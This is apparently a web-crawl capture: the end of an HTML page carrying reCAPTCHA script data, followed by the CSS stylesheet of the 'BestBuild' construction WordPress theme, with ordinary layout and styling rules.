w6/[base64]/[base64]/DhDPDpcOzW8K3worDm8OlwqvDrMKCw6HDlV/DusOBAcOmLQHDiMOxI8K6w6QvLXhsJ8OQXMKmciNDUWTDncOcwq/DssOvwosMw4sHHADDh2XDkGDDkMO1wqLDp3NKw6RXT2Yzw4fDiBnDiA1YVXjDtxN1w6/DvgbDo8OlwpLDgWjCgMOWwro5w6kSwpEYwoPDqcOpwovCm3kxTwV9bEQwworDvsKmwozChsK6wqjDjkDClkovUgsuBMKKfiPCmDI2w4XCpMKqdsOrwptYG8KvwqnCjMKkwpcDw7/Do8Oyw4nDkcKgSMKVQBnChcOUw7TCkybDrRzCrMKvwpjDmD8Ow7siw6cawrjCkMK3IAJiWlzDjMKIb3TDg8Kpw5vDh1Frw5DDvWjDosO4wp3CmUrCqBc3AVMzwoHDsk/[base64]/DvQbDnhsXCSTCrsK6w5kAaGpewrbDslcULDrChHk0G8KVdG50w5zCgy/ClFcJwr9qwpV+QzDCksKzLFUXJyVZw6DDiQVuwp3DtMKeRgHCj8K8w7/DnWHDoU3CscKuwpfCtcKewp4WRsK/wrLCpETCoXvCg3jDqwx/wo06w7DDhz/DtzAAAsKeRcK6wo5Iw55RTA3CtjM9wqRoJsK0EhZHw6UUwrBVwpI8w4/DgsOzwprDqsKPwqIAw6tYw6LDtsKDfBTCp8ObDsOJwrsXSMKBXx44w6UFw5nCiMK4GFZXwq0xw5PCtmdyw5JuHTN5KsKsFinChcK+wqjDhF3DmT0AfjxbZMKuE8OjwoXDhXt9UHrCicO5PcOARkxFVQs3w5/[base64]/CqWJUE8O6VcKwX8OJbcOqJcKnwrkMw6bDkzTCvsO/QcOHwp7Cv3DCg8OCw5MTYG40w50XwqLCrwPCiDPCnDhzZcOdGMObw7Z8X8KEw759FkDDkUU1w6vDjCTCjX1QFU7DjcOaEcO/NcOMw5sGw5cEZsOZajxUwobDgMOZw6zCrsOba2snXMOWb8KNwrjDsMOOI8KdBMKNwoNeYsOkbsO1dMOQI8OCYsOqwprCljo2wqBjXcK4cXsoOsKHwo7DoQHCrgtJw6zCj2TCvsKAw5rDgAnCiMOPwqXDrsKvO8OEBR/DvcOqB8KKXDlLWjBDXivDjj99w5fDpn/CuGnChcO2CsOobBYJKX/DiMK1w5UjWgfChcO4wo7Ds8Klw54qbMK0woZDSsKgN8OEQ8O3w6LDrMOqLXDCqzJ3HVo3woQ+L8OjZiQbQMOFwo7DicOyw7h+fMO4wofDhCYrwoDCocKlw6rDjMKBwoxew7rCukXDqwrCm8KUwqfCvsOowp/CtsOZwpPCtcKcS30sA8KOw5JNwr4kUkrCh3LCpsK6woTDiMOQK8KtwpzCmcOCFk8pETIpVsKcfMOBw4LDsDzChANRwpjCisKdw5jDoQnDk2TDqhzChGvCpGQrw74jwqsWw5hUwpzDnmoRw4hLwovCrMOPMcOOw5gMbMOxw5/Dun3CiU59VHR9NsODIWPCjcKpw6pVWSjClcK0MsOoci1xwqNlbU16AwQ9wolRaWRmw50Dw5xCRMOKw5NuIMOXwqvDiXZBQMOgwpHCkMOhEsOve8ODK2DDg8KYw7cfw5gEwrJPUMObw5FGw6/Cg8KHGMKBFlvCosKcwrnDqcK5d8OmKcOcw4AVwpQBcktqw4zDh8Oiwo/Cg2nDq8O6w6BWwprDqyrCoEh1LcOtwofDiXt/LWvCun4xAsK5DsK/BsOeMXPDoTV6wqvCp8K4NkbComYVWMO3OMK/woIdC1fCpwhWwoXCmS9GwrnDpBwVccKfTcOEOFrCucO6wojDlDjCnV15HMK2w7/DvMOwSRTCjcKePcO9w446PXbDnGwKw6zDgXMsw6JYwqxUwo/DqsK4wrvCnVI4wqjDlzgOFsKZLFAiZcOAWlN5wqxDw44SMivDjmjCi8OzwoNLw5zDusOow6BCw4dgw7R9wpvCucORbsOlAC5EDnzCrMKJwrQywo3DucKtwpISSjVaW3gaw4dCVsOBwq0PW8KYLgNBwofCusOIwoXDoFNVwroUwoDCrSvDthtHFsK/[base64]/Cv08Ywrgwwp/CvivCuj/CiAnDncOPaMKOw7l6wqIcw7IED8OawrDDqxdZMcOtbGPClBXDtcO8djrDrzlEUF9tWcKpKRYGwqh0wrLDrmhvwr/DuMKSw6jCpi4bKsO+wo/[base64]/DisO2P8KtEsKjwprCu8OTSCFqwqDCvMOfEQBNw6/DncOIwrXDisOseMKzYgdew6kaw7Q9wofDtcKLwpkQB3PCssKtw6FjOSo3woADNMKtfCjCqVxHdG92w7JLRMONRMKxw6MLw5sCVsKLQCZEwrJ6w5DDncKwQVhkw4zCg8O1wp3DucOPHkbDvGdtw6fDnABETcKjFk83a1/DjCLCtxojw7YXJFRHwqdzRsOlSSMgw77DmjXCvMKfwpNqwpbDiMO4wrrCuz8KaMK2wqLClcO5asK0flvCrwbDtTHDicOCasO3w5UjwpHCtxQTwpFywr7CrSIww5DDh1/DqcKDwqPDrcOsHcKffT17wqLDuyp/[base64]/CrcOmPMOBHD3DmsK5w4MTwrpmwo3DkjcCwrPCnUjCtsKRwqh3Ahp6w6txwqfDjcOMZAXDqjXDsMKTaMOHaUd/woXDmyHCuAIACcO6w4FcZsKkZnUiwptPI8K/SsOoSMOjNxEiwp4Fw7bDl8K8w6bCnsOmwoRbw5jCssKKU8KMYcOvMSbCpDzDrEvCrFobwpXDp8O0w4ckwqbChcKZc8Orwo5ww5XCsMKlw7LDnMOYwonDpVXCsBPDn3oYB8KSCsOSQgVOwoNNwod9wqnDrMOUGULDs1Z4EsKEGx7CliMCHMOhwo/CvcK6w4LCvMOtUB/DhcKEwpIew5bDlHbDkh0PwqLDmFUywoTCuMOHf8OOwo/Dq8KvUgQmw4jDn31lNsOZwogoacOsw6gzd1lgIsO7c8KzQWrDvCdowodOw6PCo8KXwqIyUMO0w4HChcOwwoXDlzTDnWptwo/[base64]/CmEFIfsOxwrDCjTbCkcKZScOXZsOvwq19wrF9MzIZw7bCrFDCnsO5CMOsw4V/[base64]/Cv2FhVx9Nw4rCtn0iwpV+HMOdAsOnGyFRHD9gwrzCnkF6wpXCmXfCuy/DlcKFT1DCql8FLsOtw4ctw4kOLsKiTHEMFcOFR8K4wr9iw7kVZRNLeMOTw53CocOXesKHMjnCisKXAcKsw47DmMOtwoc6wpjDpMOwwqdQLhM7wq/[base64]/RMKPNMO3w6lgwqnDtMK0wqsNw6LDpgdoJ8KVO8OuaUvCncOgDGDCtsO1w5Ruw7hqw5RyBcOlccKcw40Iw5PCqV/Dl8Ksw4XDk8O1BS4nw40OR8K8dMKKbcKhasOnLgrCqRgdworDkcOHwpDDvkhhFsOnUl4QRsOgw4hGwrF0HVHDkzd9w6VUw43CjcOPw7wIDsOWwpzCicOuIUTCscK6w6JMw4NMw6IBD8Kqw5tBw7ZdLV7DgD7Cu8OMw7sJwoQew6PCmsKtB8K7X0DDlsO0G8O/[base64]/[base64]/[base64]/Do8O5wq3Cnk3DkiHDscO1EMKNY2haw5c4GytrIsKXw6ElJ8OgwpPCkcO7M1UHZsKVwpHCkxN1w4HCvCvCu3wkw4M0NH4Mwp7DlzBQIz/Cuy8ww53CpyHCpUMhw4o3LMOzw4/Dig/[base64]/[base64]/CuwHChMOIw47CucKqwrIMacKtR8KiXMOMwo7DsR9xwpJjw7jCsncgT8KMS8KMIS7DpXlEGsKXwobCm8KoMhUuG2/CkhvCrnLCj0QqFcO9G8OeY0/DtSfDvzHCkGfCicKxKMOswpbCvcKgwo5mIWHCjMOmBMKowofCucKCZcK5W3EKRGzDnsKuCMO5CAsJw4xjw5nDkxgMwprDoMKUwrsfw64OXCM8KjwXw5hNw4zDsn0LSMOuw4fChSZUfiLDiHF0NMK2fsOcRzjDisOowqMcMMKpfQR1w5QQw4/DsMOFDQjDoUjDssKzGmosw5bClMKNw7PCq8OgwrfCk0k8wpfCqxPCscOvMClCEycvwp/Cj8Oaw6PCrcKnw6IlWxF7U2UIwqDClVTDilfCmMO/w5nDssKzTWrDtjrCh8OAw4zDp8OTwpcKHWLCgzIMRybCscKxRW7CkXzDnMOGwo3Cv1clRjdqw7nDlnXCgA9DGH1Dw7fDoDpwUQdFGMOZTMOQCivDoMKeAsOPwr4/fDFJw6nClcOlBcKTPAgxS8ORw4jCmznCl3QBw6XDgMOawrzDscO+w6TCosO6wpAGw5XDjMKoLMKOwonCmytBwrcCW0nCisKsw5/DrcOUKsOaawrDtcOGUUDDpnXDqsKEw7trD8KFw6fDj2rCncKYLxcAHMKcYcKqwp7Dl8O4w6YzwqjDqzM/w6jDicOSw5d6TsKVWMK3YgnDiMOnBsOnwqoIaxw8GsOSwoEbwoJMXsOBLcKmw7LCvRDCpMKxKMO7a3DDisOvZ8KwacOTw41QwrHDkMOcRCZ4b8OCbyYCw4xTw7xVV3QyRMOlaz9tQ8OJE3jDp23CgcKPwqlvw7/Cg8OYw7/CmMKfJWshwpgbccOyW2DDgMKFwrUtdhVtw5rCoXnDqHUTdMOTw6h0w7lJW8O+WcO/wobDqXg5aixbU3HDkmPCp3bCvMO1woXDhMKMKsKxA2BnwoDDnCweFsKlw7PCh00sd0rCvhRpwoZeCcKTLjfDnMO6K8KQbjdYfA8+EsOiDjHCscOHw6g7DSJlw4PCmmwZwqDCrsOOExlPMkFIw7dOw7XCkcOtw5TDlz/Dm8OTVcO9wpXCtH7DlXTCt15hVMORDRzDi8KoMsOewpgLw6fCjj3Cm8KLwoc5w7U/wqbCr0onFsKCJS4swrRQwoQFwrfDqFMhR8KZwr8QwonDocKkw5DCtRZ4Fn3Di8OJwqQYw4jDljZne8KjGsK5w7kAw6ksfFfDlMO7woDCvCVdw6/DgXIrw6fDkxJ4wqfDm096wrFlKBTCkVjDo8Kxw5PCmMOewpZkw5jCm8KtX1/Dp8KjJMK+wrJZwoAuw5/CtyEVwqImw5rDtghmw7fDu8OrwoZGX2TDmEcSwozCpknDiHbClMO1AcKDUsKBwojCmMKIwq/DicKfHMONw4zDksOrw6htwqZCaQZ6T2gpB8OnWSnDvMKMcsK9w6xXDgxvwrRQFcOwEsK7ZMOww6EWw59qPcOvwr98EcKDw5MEw45XR8KlfsOfAcKqPU5qw73CiX3DpMK8wr/[base64]/CuU0RworDo391w6/CjTBqw6LDrW5iKFpNYsOyw50MAcOOCcOFb8OELcOUUEkDwox8FjnDnMO+wrLDrUPCqHQyw51Rd8ObOMKWwozDmE5GUcO0w6fCqyNCw5HCjcO0wp5Fw4/Cl8K9KyjCssOlXGAEw5bCncKBw5gdwoYtwpfDpj5hw4fDsEN6w4TCn8OlP8OPwowLBcKmw6gFwqM6wobDisKhw4Jsf8K4w67CnsO0woFBwobCjsK+w5vCk3HDjyQJRUfDnFZKSm5XIMOYIcO/w7gAwr1/w5vDm0klw6cPwrLDlwjCo8K3wr/[base64]/CsMKOwq9nHsK8w7R+wpwUOEoNVcK0cE/DocOdw5x1worClsKyw6lVG13Dhx7CpihrwqY/wqY0HDwJw6dmZzrDlycMw4TDosKAYjNXwpFsw4YowofDghTDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://aims-ksa.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229fdmXXrs32bZnlKRPHsWzFbifSFqppZDvdiOIIFtiqQ\\u003d\x22,0,0,null,1,1769345630906,0,0,[108,99,184],null,[143,88],\x22RC-h6_PfbmvG0nLSg\x22,null,null,null,null,null,\x220dAFcWeA6lemrP6WjmYN8Dhm0lbqguPu_0Ju9aDEAPDuilhOL60-J3BthGTGwzxJk9Yui6n2gJ-og6q4P3C1QPbfvvt9-TiAp6wQ\x22,1769428431083]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1
body_size: 93636
content:
/*
    Theme Name: BestBuild | Shared By Themes24x7.com
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.6.1
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #777;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 30px;
    text-transform: uppercase;
    color: #333;
}

.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
